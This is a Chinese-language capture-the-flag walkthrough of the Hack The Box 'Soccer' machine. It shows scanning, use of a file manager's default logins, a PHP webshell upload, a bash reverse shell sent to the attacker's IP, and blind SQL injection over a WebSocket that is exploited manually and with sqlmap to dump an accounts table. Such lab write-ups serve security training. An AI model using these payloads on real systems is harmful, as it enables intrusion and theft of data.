主要知識點
第一階段:偵查
nmap
nmap快速掃描:
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.194
Starting Nmap 7.80 ( https://nmap.org ) at 2023-06-04 13:32 EDT
Nmap scan report for 10.10.11.194
Host is up (0.093s latency).
Not shown: 65532 closed ports
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
9091/tcp open  xmltec-xmlmailNmap done: 1 IP address (1 host up) scanned in 6.92 seconds
3個端口,仔細掃描:
oxdf@hacky$ nmap -p 22,80,9091 -sCV 10.10.11.194
Starting Nmap 7.80 ( https://nmap.org ) at 2023-06-04 13:32 EDT
Nmap scan report for 10.10.11.194
Host is up (0.093s latency).PORT     STATE SERVICE         VERSION
22/tcp   open  ssh             OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http            nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://soccer.htb/
9091/tcp open  xmltec-xmlmail?
| fingerprint-strings:
|   DNSStatusRequestTCP, DNSVersionBindReqTCP, Help, RPCCheck, SSLSessionReq, drda, informix:
|     HTTP/1.1 400 Bad Request
|     Connection: close
|   GetRequest:
|     HTTP/1.1 404 Not Found
|     Content-Security-Policy: default-src 'none'
...[snip]...
SF:0Bad\x20Request\r\nConnection:\x20close\r\n\r\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.65 seconds
注意到9091也是一個web頁面
子域名暴力破解
ffuf 試下80端口soccer.htb:
"ffuf -u http://10.10.11.194 -H "Host: FUZZ.soccer.htb" -w /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt -mc all -ac"
oxdf@hacky$ ffuf -u http://10.10.11.194 -H "Host: FUZZ.soccer.htb" -w /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt -mc all -ac/'___\  /'___\           /'___\       /\ \__/ /\ \__/  __  __  /\ \__/       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\      \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/      \ \_\   \ \_\  \ \____/  \ \_\       \/_/    \/_/   \/___/    \/_/       v2.0.0-dev
________________________________________________:: Method           : GET:: URL              : http://10.10.11.194:: Wordlist         : FUZZ: /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt:: Header           : Host: FUZZ.soccer.htb:: Follow redirects : false:: Calibration      : true:: Timeout          : 10:: Threads          : 40:: Matcher          : Response status: all
________________________________________________:: Progress: [19966/19966] :: Job [1/1] :: 427 req/sec :: Duration: [0:00:47] :: Errors: 0 ::
可以再試下9091端口找子域名,仍然沒有收獲。
把域名添加到hosts文件里:
10.10.11.194 soccer.htb
soccer.htb - TCP 80
打開頁面長這樣

查看源代碼,這頁沒有鏈接
技術棧
burp查看header:
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 04 Jun 2023 17:48:07 GMT
Content-Type: text/html
Last-Modified: Thu, 17 Nov 2022 08:07:11 GMT
Connection: close
ETag: W/"6375ebaf-1b05"
Content-Length: 6917
再查看下404頁:
沒有收獲。
目錄遍歷爆破
用feroxbuster:"feroxbuster -u http://soccer.htb"
oxdf@hacky$ feroxbuster -u http://soccer.htb___  ___  __   __     __      __         __   ___
|__  |__  |__) |__) | /  `    /  \ \_/ | |  \ |__
|    |___ |  \ |  \ | \__,    \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓                 ver: 2.9.3
───────────────────────────┬──────────────────────🎯  Target Url            │ http://soccer.htb🚀  Threads               │ 50📖  Wordlist              │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt👌  Status Codes          │ All Status Codes!💥  Timeout (secs)        │ 7🦡  User-Agent            │ feroxbuster/2.9.3💉  Config File           │ /etc/feroxbuster/ferox-config.toml🔎  Extract Links         │ true🏁  HTTP methods          │ [GET]🔃  Recursion Depth       │ 4🎉  New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────🏁  Press [ENTER] to use the Scan Management Menu?
──────────────────────────────────────────────────
404      GET        7l       12w      162c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403      GET        7l       10w      162c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200      GET      711l     4253w   403502c http://soccer.htb/ground2.jpg
200      GET     2232l     4070w   223875c http://soccer.htb/ground4.jpg
200      GET      809l     5093w   490253c http://soccer.htb/ground1.jpg
200      GET      494l     1440w    96128c http://soccer.htb/ground3.jpg
200      GET      147l      526w     6917c http://soccer.htb/
301      GET        7l       12w      178c http://soccer.htb/tiny => http://soccer.htb/tiny/
301      GET        7l       12w      178c http://soccer.htb/tiny/uploads => http://soccer.htb/tiny/uploads/
[####################] - 1m     90021/90021   0s      found:7       errors:0
[####################] - 57s    30000/30000   521/s   http://soccer.htb/
[####################] - 56s    30000/30000   526/s   http://soccer.htb/tiny/
[####################] - 56s    30000/30000   528/s   http://soccer.htb/tiny/uploads/
注意到兩個網頁:/tiny/uploads

先看下/tiny


“Tiny File Manager” 在網上搜一下,是?web-based PHP file manager,也可以搜到一些漏洞利用信息
Github網頁:https://github.com/prasathmani/tinyfilemanager? 其中給了默認登錄用戶名和密碼:
admin/admin@123 和 user/12345
Tiny File Manager
用admin登錄:


點開tiny目錄:
點開uploads,空的:
第二階段 漏洞利用
上傳php webshell cmd.php:?
<?php system($_REQUEST["cmd"]); ?>
上傳失敗:

還是轉到/tiny/uploads

上傳成功。
curl POST請求試一試?
curl http://soccer.htb/tiny/uploads/cmd.php -d 'cmd=id'oxdf@hacky$ curl http://soccer.htb/tiny/uploads/cmd.php -d 'cmd=id'
uid=33(www-data) gid=33(www-data) groups=33(www-data)成功。再傳一個bash反彈shell:cmd=bash -c "bash -i >%26 /dev/tcp/10.10.14.6/443 0>%261"
oxdf@hacky$ curl http://soccer.htb/tiny/uploads/cmd.php -d 'cmd=bash -c "bash -i >%26 /dev/tcp/10.10.14.6/443 0>%261"'有鏈接,但是:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.194 55140
bash: cannot set terminal process group (1048): Inappropriate ioctl for device
bash: no job control in this shell
www-data@soccer:~/html/tiny/uploads$
反向 Shell 的終端環境不完整。
需要升級下shell,詳細過程之后再補一篇文章。
第三階段 再次偵查
文件
連接成功后,查看/var/www/html目錄文件:
www-data@soccer:~/html$ ls
football.jpg  ground2.jpg  ground4.jpg  tiny
ground1.jpg   ground3.jpg  index.html
// Login user name and password
// Users: array('Username' => 'Password', 'Username2' => 'Password2', ...)
// Generate secure password hash - https://tinyfilemanager.github.io/docs/pwd.html
$auth_users = array('admin' => '$2y$10$/K.hjNr84lLNDt8fTXjoI.DBp6PpeyoJ.mGwrrLuCZfAwfSAGqhOW', //admin@123'user' => '$2y$10$Fg6Dz8oH9fPoZ2jJan5tZuv6Z4Kp7avtQ9bDfrdRntXtPeiMAZyGO' //12345
);查看/home:
www-data@soccer:/home$ ls
player
有user.txt文件,但是無權限讀
www-data@soccer:/home/player$ ls -la
total 28
drwxr-xr-x 3 player player 4096 Nov 28  2022 .
drwxr-xr-x 3 root   root   4096 Nov 17  2022 ..
lrwxrwxrwx 1 root   root      9 Nov 17  2022 .bash_history -> /dev/null
-rw-r--r-- 1 player player  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 player player 3771 Feb 25  2020 .bashrc
drwx------ 2 player player 4096 Nov 17  2022 .cache
-rw-r--r-- 1 player player  807 Feb 25  2020 .profile
lrwxrwxrwx 1 root   root      9 Nov 17  2022 .viminfo -> /dev/null
-rw-r----- 1 root   player   33 Jun  4 17:29 user.txt
www-data@soccer:/home/player$ cat user.txt
cat: user.txt: Permission denied
網絡和進程
www-data@soccer:/$ netstat -tnlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.1:3000          0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:9091            0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:33060         0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      1089/nginx: worker
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp6       0      0 :::80                   :::*                    LISTEN      1089/nginx: worker
tcp6       0      0 :::22                   :::*                    LISTEN      -
3000端口:
?
www-data@soccer:/$ curl localhost:3000
<!DOCTYPE html>
<html lang="en">              <head>                                                           <meta charset="UTF-8">   <meta http-equiv="X-UA-Compatible" content="IE=edge">                                                                             <meta name="viewport" content="width=device-width, initial-scale=1.0">                                                            <link href="/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">                                                          <script src="/js/bootstrap.bundle.min.js"></script>                                                                               <script src="/js/jquery.min.js"></script>
...[snip]...
3306 33060應該是MySQL端口,但是沒密碼:
www-data@soccer:/$ mysql -p 3306
Enter password:
ERROR 1045 (28000): Access denied for user 'www-data'@'localhost' (using password: YES)
www-data@soccer:/$ mysql -p 33060
Enter password:
ERROR 1045 (28000): Access denied for user 'www-data'@'localhost' (using password: YES)
看進程:
www-data@soccer:/$ ps auxww
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
www-data    1089  0.0  0.1  54080  6176 ?        S    17:28   0:03 nginx: worker process
www-data    1090  0.0  0.1  54080  6492 ?        S    17:28   0:04 nginx: worker process
www-data    2385  0.0  0.0   2608   532 ?        S    18:50   0:00 sh -c bash -c "bash -i >& /dev/tcp/10.10.14.6/443 0>&1"
www-data    2386  0.0  0.0   3976  2844 ?        S    18:50   0:00 bash -c bash -i >& /dev/tcp/10.10.14.6/443 0>&1
www-data    2387  0.0  0.0   4108  3484 ?        S    18:50   0:00 bash -i
www-data    2389  0.0  0.0   2636  2000 ?        S    18:50   0:00 script /dev/null -c bash
www-data    2390  0.0  0.0   2608   596 pts/1    Ss   18:50   0:00 sh -c bash
www-data    2391  0.0  0.0   4108  3596 pts/1    S    18:50   0:00 bash
www-data    2404  0.0  0.0   5892  2904 pts/1    R+   18:51   0:00 ps auxww
看起來僅有權限看自己的進程。確認下:
www-data@soccer:/$ mount | grep ^proc
proc on /proc type proc (rw,nodev,relatime,hidepid=2)
mount | grep ^proc 列出當前系統中所有已掛載的文件系統,篩選出以 proc 開頭的行(即 proc 文件系統的掛載信息)。
proc on /proc type proc (rw,nodev,relatime,hidepid=2) 這條輸出表明 proc 文件系統以增強安全性的配置(hidepid=2)掛載到了 /proc,允許用戶通過文件接口訪問內核信息,同時限制了對其他用戶進程的可見性。
nginx
/etc/nginx/sites-enabled
www-data@soccer:/etc/nginx/sites-enabled$ ls
default  soc-player.htb
default:
server {listen 80;listen [::]:80;server_name 0.0.0.0;return 301 http://soccer.htb$request_uri;
}
設置了主頁,允許php文件:
server {listen 80;listen [::]:80;server_name soccer.htb;root /var/www/html;index index.html tinyfilemanager.php;location / {try_files $uri $uri/ =404;}location ~ \.php$ {include snippets/fastcgi-php.conf;fastcgi_pass unix:/run/php/php7.4-fpm.sock;}location ~ /\.ht {deny all;}}soc-player.htb 給 soc-player.soccer.htb域名設置了另一個站點localhost:3000:
?
server {listen 80;listen [::]:80;server_name soc-player.soccer.htb;root /root/app/views;location / {proxy_pass http://localhost:3000;proxy_http_version 1.1;proxy_set_header Upgrade $http_upgrade;proxy_set_header Connection 'upgrade';proxy_set_header Host $host;proxy_cache_bypass $http_upgrade;}}更新下我們的hosts設置:
10.10.11.194 soccer.htb soc-player.soccer.htb
soc-player.soccer.htb網頁
菜單欄有更多東西:

點開頁面Match

注冊一個賬號,登錄,自動轉到/check:


輸入自己的ticket id,驗證存在:
技術棧
查看burp返回包記錄
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 04 Jun 2023 21:01:25 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: Express
ETag: W/"1a5d-j2rGKcxb2vG5mw817o9kuCXUG9A"
Set-Cookie: connect.sid=s%3AfzlQ3aFEPfRhEXq51K_uqNvexNoR9nuY.%2BBeuQqYAry5y7q1Wccbld3alYHOkL0AmbBCA201JP5E; Path=/; HttpOnly
Content-Length: 6749
使用了Express
再查看http記錄發現,登錄時會向 /login 提交一個 POST 請求。成功后,服務器返回一個 302 重定向到 /check。該頁面加載時,會向 soc-player.soccer.htb:9091 發起一個請求,返回碼101

HTTP/1.1 101 Switching Protocols
Upgrade: websocket
Connection: Upgrade
Sec-WebSocket-Accept: 2lpCpI8gQ/C/eDaO6NMwOr0mrNs=
TCP 9091端口是一個 WebSocket 服務器。在 Burp 的 "WebSockets history" 標簽頁中最初沒有顯示即時消息。但當check我的ticket時,會出現一條消息和響應:

WebSocket
WebSocket?是一種網絡通信協議,用于在客戶端(如瀏覽器)和服務器之間建立持久化、全雙工(雙向同時通信)的連接。與傳統的 HTTP 請求(每次通信都需要重新建立連接)不同,WebSocket 允許雙方在單次連接上持續交換數據,適合實時應用。
主要特點:
實時性:服務器可以主動推送數據給客戶端,無需等待客戶端請求(如在線聊天、股票行情、游戲同步)。
低延遲:避免了 HTTP 的重復連接開銷,通信更高效。
雙向通信:客戶端和服務器可以同時發送和接收數據。
常見應用場景:
在線聊天(如微信網頁版)
實時數據監控(如股票價格、物流跟蹤)
多人在線游戲
協同編輯工具(如在線文檔)
與 HTTP 的區別:
HTTP:單向請求(客戶端發起→服務器響應),無狀態,短連接。
WebSocket:雙向通信,長連接,適合高頻交互場景。

發送和接受的信息是:
第四階段 SQL注入漏洞利用
我將其中一條發送到服務器(To server)的消息轉發到Burp Repeater,并嘗試對其進行修改。添加一個單引號(')后,除了返回“票據不存在”(“Ticket Doesn’t Exist”)之外,沒有其他反應。


注意:當嘗試對整數值進行SQL注入(SQLI)時,除了使用單引號('),也值得嘗試不加單引號的情況。因為單引號通常用于閉合字符串,但如果輸入被當作整數處理,可能直接使用反引號(`)或注入類似1=1-- -的語句即可生效(-- -用于注釋掉后續代碼)。
更改請求:"id":"0 or 1=1-- -"

如果用id: "0" 結果是Ticket不存在。所以以上注入成功了
這是一種盲注 SQL 注入——數據庫不會在響應中返回任何數據,只有兩種可能的響應結果。
我們的目標是向數據庫提問,例如:“是否存在以字母 ‘a’ 開頭的用戶名?”
理解后臺查詢邏輯
首先,我需要推測系統執行的 SQL 查詢語句,可能類似這種:
? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ?
? ? SELECT * FROM ticket WHERE id = {id};
如果查詢返回至少一行,系統會響應“票據存在”(Ticket Exists)。
如果沒有返回任何行,系統則響應“票據不存在”(Ticket Doesn’t Exist)。
構造測試查詢的方法
為了進行測試,有幾種方式可以構造查詢。在手動測試時,可以使用 UNION 注入。發送一個不返回任何行的查詢,然后通過 UNION 拼接另一個查詢。如果第二個查詢返回數據,系統就會返回“票據存在”。例如:
SELECT * FROM ticket WHERE id = -1 UNION SELECT 1,2,3... --如果 UNION 部分返回數據,則觸發“Ticket Exists”
當然,也可以使用 OR foo=bar 的方式進行測試,但在手動測試時,這種方式更難直觀判斷邏輯。
關于錯誤處理的觀察
可以注意到,應用程序在遇到 SQL 查詢錯誤時,并不會崩潰,而是統一返回“票據不存在”(Ticket Doesn’t Exist)。這意味著:
即使注入導致語法錯誤,也不會暴露錯誤信息(典型的盲注特征)。
必須依賴條件響應差異(True/False)來推斷數據庫信息。
我們需要知道查詢返回的列數,因為UNION語句必須返回相同數量的列,否則會錯誤。如果發送一個列,返回結果為false:不斷增加列數,直到在三個列時返回true:
SELECT * from ticket where id = 0 UNION SELECT 1,2,3;顯示"Ticket Exists":

在MySQL中,有一個mysql.user表存儲著可以登錄MySQL的用戶。發送以下payload,如果該表中存在以"a"開頭的用戶,就會返回true:
{"id":"0 UNION select user,2,3 from mysql.user where user like 'a%'-- -"}返回結果為false。很可能存在一個名為"root"的用戶,當把"a"改為"r"后,返回結果為true:

以上為手動測試,還是用sqlmap快一些:
sqlmap可以用WebSocket。如果sqlmap返回錯誤“requires third-party module 'websocket-client' in order to use WebSocket functionality ”,是因為缺少Python websockets庫。
或者,返回以下錯誤時,是因為websockets library安裝得不對:
[21:18:30] [ERROR] wrong modification time of '/usr/share/sqlmap/sqlmapapi.py'
[21:18:30] [ERROR] wrong modification time of '/usr/share/sqlmap/sqlmap.py'
[21:18:30] [ERROR] wrong modification time of '/usr/share/sqlmap/thirdparty/identywaf/identYwaf.py'
[21:18:30] [CRITICAL] wrong websocket library detected (Reference: 'https://github.com/sqlmapproject/sqlmap/issues/4572#issuecomment-77504
1086')
這兩個問題都可以通過安裝websocket-client來解決
pip install websocket-client進行注入時,用以下參數:
-u "ws://soc-player.soccer.htb:9091" - 要連接的URL
--data '{"id": "1234"}' - 要發送的數據
--dbms mysql - 告訴sqlmap這是MySQL數據庫
--batch - 對所有問題采用默認回答
--level 5 --risk 3 - 提升到最激進模式以發現布爾型注入(不加這個參數只會發現基于時間的注入,速度非常慢)
sqlmap結果如下
oxdf@hacky$ sqlmap -u ws://soc-player.soccer.htb:9091 --data '{"id": "1234"}' --dbms mysql --batch --lev
el 5 --risk 3
...[snip]...
[21:24:42] [INFO] testing connection to the target URL
...[snip]...
[21:30:25] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[21:30:32] [INFO] (custom) POST parameter 'JSON id' appears to be 'OR boolean-based blind - WHERE or HAVING clause' injectable
...[snip]...
[21:30:45] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[21:30:56] [INFO] (custom) POST parameter 'JSON id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
...[snip]...
[21:32:28] [INFO] checking if the injection point on (custom) POST parameter 'JSON id' is a false positive
(custom) POST parameter 'JSON id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 373 HTTP(s) requests:
---
Parameter: JSON id ((custom) POST) Type: boolean-based blindTitle: OR boolean-based blind - WHERE or HAVING clausePayload: {"id": "-1533 OR 9982=9982"}Type: time-based blindTitle: MySQL >= 5.0.12 AND time-based blind (query SLEEP)Payload: {"id": "1234 AND (SELECT 5403 FROM (SELECT(SLEEP(5)))gMBy)"}
---
[21:32:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
...[snip]...
數據庫信息
sqlmap已經找到了注入點,我將按上箭頭調出之前的命令并添加--dbs參數。布爾型注入可以安全地使用多線程,因此我再添加--threads 10參數來加速。工具會從上次停止的地方繼續,列出可用的數據庫:
oxdf@hacky$ sqlmap -u ws://soc-player.soccer.htb:9091 --dbs --data '{"id": "1234"}' --dbms mysql --batch --level 5 --risk 3 --threads 10
...[snip]...
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] soccer_db
[*] sys
...[snip]...
表格信息
soccer_db似乎是唯一一個非默認數據庫。我將把--dbs替換為-D soccer_db來指定該數據庫,然后添加--tables參數來列出其中的表:
oxdf@hacky$ sqlmap -u ws://soc-player.soccer.htb:9091 -D soccer_db --tables --data '{"id": "1234"}' --dbms mysql --batch --level 5 --risk 3 --threads 10
...[snip]...
Database: soccer_db
[1 table]
+----------+
| accounts |
+----------+
...[snip]...
賬號信息
對于布爾型和基于時間的SQL注入,通常需要謹慎處理大批量數據導出,因為這類操作會非常緩慢。不過既然當前只有一個表,可以嘗試導出整個表數據,因此將--tables替換為-T accounts并添加--dump參數。執行后成功導出了該表內容:
